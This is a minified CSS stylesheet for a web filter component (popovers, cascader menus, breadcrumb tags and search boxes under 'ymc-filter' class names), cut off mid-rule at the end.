.popover-item .popover-label{height:20px;color:#606266;font-size:14px;line-height:20px;-webkit-transition:color .3s ease;transition:color .3s ease}.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-child-length{margin-left:2px}.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-arrow{margin-left:4px;color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover{min-width:auto;margin-right:48px;padding:4px 8px;-webkit-box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow-font-size:14px;outline:none}.el-popover.ymc-filter__popover .popover-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:262px;max-width:886px}.el-popover.ymc-filter__popover .popover-wrapper .operation-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:22px;margin-bottom:12px}.el-popover.ymc-filter__popover .popover-wrapper .operation-part .cancel{color:var(--theme-color);cursor:pointer}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content{overflow:hidden;height:100%}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .el-scrollbar{height:100%}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .el-scrollbar__view{overflow:hidden}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row{display:-webkit-box;display:-ms-flexbox;display:flex}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 112px;flex:0 0 112px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:112px;height:28px;margin:4px 8px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub:hover .label{color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub.active:not(.multiple) .label{border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub.active:not(.multiple) .label:hover{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .label{display:inline-block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:20px;margin-left:4px;padding:0 4px;border:1px solid transparent;line-height:26px;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .ymc-icon-arrow-right,.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .el-icon{position:absolute;top:50%;right:0;color:#d0d3d9;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-wrapper{margin:-4px 0 -4px -8px}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:74px;height:26px;margin:4px 8px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item .label{display:inline-block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:26px;padding:0 8px;border:1px solid transparent;border-radius:4px;font-size:14px;line-height:24px;text-overflow:ellipsis;white-space:nowrap}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover{color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover.active .label{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.multiple{width:112px}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.multiple .label{margin-left:4px;padding:0}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.active{color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.active .label{border:1px solid var(--theme-color)}.ymc-filter__popover-compact{margin-top:8px!important}.ymc-filter__popover-compact .popover-wrapper .operation-part{height:20px;margin-bottom:8px}.ymc-filter__popover-compact .popover-wrapper .operation-part .cancel,.ymc-filter__popover-compact .popover-wrapper .operation-part .checkbox-label{font-size:12px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-item{width:58px;height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub{-webkit-box-flex:0;-ms-flex:0 0 96px;flex:0 0 96px;height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub .label{height:20px;font-size:12px;line-height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item{width:58px;height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-item.cascader{min-height:52px}.ymc-filter-item.cascader .ymc-filter-item__content .operation-wrapper{padding-top:16px}.ymc-filter-item__content .content-wrapper{margin:12px 0}.ymc-filter-item__content .content-wrapper.showMore{margin-bottom:28px}.ymc-filter-item__content .content-wrapper.cascader{overflow:hidden}.ymc-filter-item__content .content-wrapper.cascader .cascader-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:8px;margin-bottom:8px;padding:0 8px;border:1px solid transparent;outline:none;cursor:pointer}.ymc-filter-item__content .content-wrapper.cascader .cascader-item:not(.disabled):hover .cascader-arrow,.ymc-filter-item__content .content-wrapper.cascader .cascader-item:not(.disabled):hover .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item:not(.disabled):hover .cascader-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.disabled .cascader-label{color:#c0c4cc}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.multiple{width:128px;padding:0}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.multiple .cascader-label{overflow:hidden;max-width:84px;margin-left:4px;text-overflow:ellipsis;white-space:nowrap}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple){border:1px solid var(--theme-color);border-radius:4px;background:#fff}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple) .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple) .cascader-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple):hover{background-color:rgba(var(--theme-color),.08)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.cascader-show .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item.cascader-show .cascader-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.cascader-show .cascader-arrow{color:var(--theme-color);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-label{height:20px;color:#606266;font-size:14px;line-height:20px;-webkit-transition:color .3s ease;transition:color .3s ease}.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-child-length{margin-left:2px}.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-arrow{margin-left:4px;color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter-cascader__popover{min-width:auto;margin-right:48px;padding:0;-webkit-box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow-font-size:14px;outline:none}.el-popover.ymc-filter-cascader__popover .cascader-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:198px;max-width:886px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .operation-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:22px;padding:8px 12px;border-bottom:1px solid #f0f3fa}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .operation-part .cancel{color:var(--theme-color);cursor:pointer}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content{overflow:hidden;height:100%}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .el-scrollbar{height:100%}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .el-scrollbar__view{overflow:hidden}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col{overflow-x:hidden;overflow-y:auto;width:198px;height:304px;padding:8px 0}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col:not(:last-of-type){border-right:1px solid #f0f3fa}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col .choice-item .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col .choice-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col .choice-item .el-icon{margin-left:auto;color:#d0d3d9}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:8px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-wrapper.multiple-col{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-top:0}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:198px;padding:6px 12px;font-size:14px;line-height:24px;cursor:pointer}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item .label{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.disabled{color:#909399;cursor:not-allowed}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.disabled.hover,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.disabled:hover{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover.active,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover.active{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-pagination .el-pagination .btn-next .el-icon,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover .el-icon{color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.multiple .label{margin-left:4px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .el-icon{color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .ymc-icon-correct{margin-right:3px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.indeterminate{color:var(--theme-color)}.ymc-filter-cascader__popover-compact{margin-top:8px!important}.ymc-filter-cascader__popover-compact .cascader-wrapper .operation-part{height:20px;margin-bottom:8px}.ymc-filter-cascader__popover-compact .cascader-wrapper .operation-part .cancel,.ymc-filter-cascader__popover-compact .cascader-wrapper .operation-part .checkbox-label{font-size:12px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-item{width:58px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-item{width:58px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub{-webkit-box-flex:0;-ms-flex:0 0 96px;flex:0 0 96px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item{width:58px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-item.bread{min-height:48px}.ymc-filter-item.bread.hide{display:none}.ymc-filter-item.bread.hide .ymc-filter-item__content .operation-wrapper,.ymc-filter-item.bread.hide .ymc-filter-item__title{opacity:0}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:52px;max-width:120px;margin-left:8px;padding-top:0}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save{border-color:var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save li.btn-quickprev.el-icon{color:#fff}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save:hover{background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled]{border:1px solid #e1e4eb;background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-filter-item__content .content-wrapper.bread{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:inherit;width:100%}.ymc-filter-item__content .content-wrapper.bread .bread-list{position:relative;overflow:hidden;max-height:26px;white-space:nowrap}.ymc-filter-item__content .content-wrapper.bread .bread-list:hover:has(.complete-bread-list){overflow:inherit;white-space:inherit}.ymc-filter-item__content .content-wrapper.bread .bread-list:hover:has(.complete-bread-list) .complete-bread-list{z-index:12;opacity:1}.ymc-filter-item__content .content-wrapper.bread .bread-list .complete-bread-list{position:absolute;top:0;left:0;z-index:-1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:8px;border:1px solid #ebeef5;border-radius:4px;background:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);opacity:0}.ymc-filter-item__content .content-wrapper.bread .bread-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:24px;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#606266;outline:none;font-size:12px;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform-origin:left;transform-origin:left}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-label{display:inline-block}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-label-img{-o-object-fit:contain;object-fit:contain;-webkit-box-sizing:border-box;box-sizing:border-box;width:39px;min-width:39px;height:22px;margin-left:4px;border:1px solid #f0f3fa;border-radius:4px;background:rgba(0,0,0,.3)}.ymc-filter-item__content .content-wrapper.bread .bread-item:not(:last-child){margin-right:8px}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-close{margin-left:4px;color:#d0d3d9;font-size:14px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-close:hover{color:#f53}.ymc-filter-item__condition-select{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content}.ymc-filter-item__content.ymc-filter-item__bread{gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bread-label-img-popover{vertical-align:middle;-o-object-fit:contain;object-fit:contain;max-width:256px;max-height:144px;margin:4px 0}.ymc-filter-item.normal{min-height:52px}.ymc-filter-item.normal .ymc-filter-item__content .operation-wrapper{padding-top:16px}.ymc-filter-item__content .content-wrapper .search-input-container{position:absolute;top:0;right:0;left:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:44px;margin-left:8px;padding-top:12px}.ymc-filter-item__content .content-wrapper .search-input-container.category{margin-left:0}.ymc-filter-item__content .content-wrapper .search-input-container input{-webkit-box-sizing:border-box;box-sizing:border-box;width:160px;height:100%;padding:0 0 0 16px;border:1px solid #e1e4eb;border-right:none;border-radius:4px 0 0 4px;outline:none;font-size:14px}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon-close{position:absolute;left:135px;border-radius:50%;color:#d0d3d9;font-size:16px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon-close:hover{color:#f53}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:40px;height:100%;border:1px solid #e1e4eb;border-radius:0 4px 4px 0;background-color:#fafcff;color:var(--theme-color);cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon:hover{border-color:var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-filter-item__content .content-wrapper .search-empty-tip{padding-left:8px;color:#c0c4cc;font-size:14px}.ymc-filter-item__content .content-wrapper .search-empty-tip.category{padding-left:4px}.ymc-filter-item__content .content-wrapper.icontext{margin:12px 0}.ymc-filter-item__content .content-wrapper.icontext.horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ymc-filter-item__content .content-wrapper.icontext .category-item{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}.ymc-filter-item__content .content-wrapper.icontext .category-item:not(:last-child){margin-bottom:4px}.ymc-filter-item__content .content-wrapper.icontext .category-item__title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:134px;height:28px;color:#606266;font-size:14px;line-height:28px}.ymc-filter-item__content .content-wrapper.icontext .category-item__title:not(.multiple).active .title{border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .category-item__title:hover .title{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .category-item__title.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.icontext .category-item__title.disabled .title{color:#c0c4cc}.ymc-filter-item__content .content-wrapper.icontext .category-item__title .title{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:84px;height:28px;padding:0 4px;border:1px solid transparent;line-height:26px;text-overflow:ellipsis;white-space:nowrap}.ymc-filter-item__content .content-wrapper.icontext .category-item__title .ymc-icon-arrow-right,.ymc-filter-item__content .content-wrapper.icontext .category-item__title .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item__content .content-wrapper.icontext .category-item__title .el-icon{color:#d0d3d9}.ymc-filter-item__content .content-wrapper.icontext .data-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:8px;margin-bottom:8px;padding:0 8px;border:1px solid transparent;outline:none;cursor:pointer}.ymc-filter-item__content .content-wrapper.icontext .data-item:not(.disabled):hover .data-label{border-color:var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .data-item.more{width:124px}.ymc-filter-item__content .content-wrapper.icontext .data-item.multiple{width:144px}.ymc-filter-item__content .content-wrapper.icontext .data-item.multiple .data-label{max-width:116px}.ymc-filter-item__content .content-wrapper.icontext .data-item.multiple .ymc-checkbox{margin-right:8px}.ymc-filter-item__content .content-wrapper.icontext .data-item.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.icontext .data-item.disabled .data-icon{opacity:.5}.ymc-filter-item__content .content-wrapper.icontext .data-item.disabled .data-label{border-color:#c0c4cc;color:#c0c4cc}.ymc-filter-item__content .content-wrapper.icontext .data-item.actived:not(.multiple){border:1px solid var(--theme-color);border-radius:4px;background:#fff}.ymc-filter-item__content .content-wrapper.icontext .data-item.actived:not(.multiple) .data-label{border-color:var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .data-item.actived:not(.multiple):hover{background-color:rgba(var(--theme-color),.08)}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-icon{width:22px;height:22px;margin-right:4px;border:1px solid #f0f3fa;border-radius:4px}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-desc{margin-left:4px;color:#d0d3d9;font-size:16px}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-label{overflow:hidden;height:22px;color:#606266;font-size:14px;line-height:22px;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:color .3s ease;transition:color .3s ease}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-label.popover{border-bottom:1px dashed}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-sup{position:relative;top:-5px;margin-left:4px;font-size:10px}.ymc-filter__popover-data,.ymc-filter__popover-title{min-width:auto!important;padding:4px 8px!important;outline:none}.ymc-filter__popover-data.small{color:#303133;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:12px;line-height:20px}.popover-search-list{position:absolute;top:34px;right:0;z-index:2003;width:264px;min-height:34px;max-height:244px;margin-top:4px!important;padding:0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.popover-search-list,.popover-search-list__wrap{-webkit-box-sizing:border-box;box-sizing:border-box}.popover-search-list__wrap{overflow-y:scroll!important;max-height:168px}.popover-search-list__view{margin:0;padding:0}.popover-search-list .search-input-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:264px;height:28px;margin:12px}.popover-search-list .search-input-container .compact{font-size:12px}.popover-search-list .search-input-container input{-webkit-box-sizing:border-box;box-sizing:border-box;width:200px;height:100%;padding:0 0 0 8px;border:1px solid #e1e4eb;border-right:none;border-radius:4px 0 0 4px;outline:none;font-size:14px}.popover-search-list .search-input-container .search-icon-close{position:absolute;left:185px;border-radius:50%;color:#d0d3d9;font-size:16px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.popover-search-list .search-input-container .search-icon-close:hover{color:#f53}.popover-search-list .search-input-container .search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:40px;height:100%;border-radius:0 4px 4px 0;background-color:var(--theme-color);color:#fff;cursor:pointer}.popover-search-list .search-input-container .search-icon:hover{background-color:var(--theme-color);color:#fff}.popover-search-list .popover-search{padding-bottom:8px}.popover-search-list .popover-search .popover-search-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:6px 12px;cursor:pointer}.popover-search-list .popover-search .popover-search-item .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:20px;height:20px;margin-right:4px;border:1px solid #fff;border-radius:50%}.popover-search-list .popover-search .popover-search-item .avatar.rect-avatar{border:1px solid #fff;border-radius:4px}.popover-search-list .popover-search .popover-search-item 